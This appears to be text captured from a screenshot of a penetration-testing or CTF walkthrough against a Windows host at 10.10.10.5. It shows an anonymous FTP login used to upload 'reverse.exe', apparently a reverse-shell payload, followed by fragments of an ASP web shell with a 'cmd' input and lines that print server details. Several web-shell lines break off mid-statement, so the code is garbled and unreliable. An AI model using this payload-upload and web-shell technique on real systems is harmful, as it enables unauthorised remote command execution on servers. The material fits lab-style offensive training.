 ┌──(kali㉿kali)-[~/Desktop]
└─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): Anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> binary
200 Type set to I.
ftp> put reverse.exe
local: reverse.exe remote: reverse.exe
229 Entering Extended Passive Mode (|||49312|)
125 Data connection already open; Transfer starting.
100% |***********************************************************| 7168 103.57 MiB/s 00:00 ETA
<FORM action="" method="GET">
<input type="text" name="cmd" size=45
<input type="submit" value="Run">
</FORM>
<PRE>
<%= "\\" & oScriptNet.ComputerName &
<%Response.Write(Request.ServerVariabl
<p>
<b>The server's port:</b>
<%Response.Write(Request.ServerVariabl
</p>
<p>
<b>The server's software:</b>
<%Response.Write(Request.ServerVariabl
</p>
<p>
<b>The server's local address:</b>
<%Response.Write(Request.ServerVariabl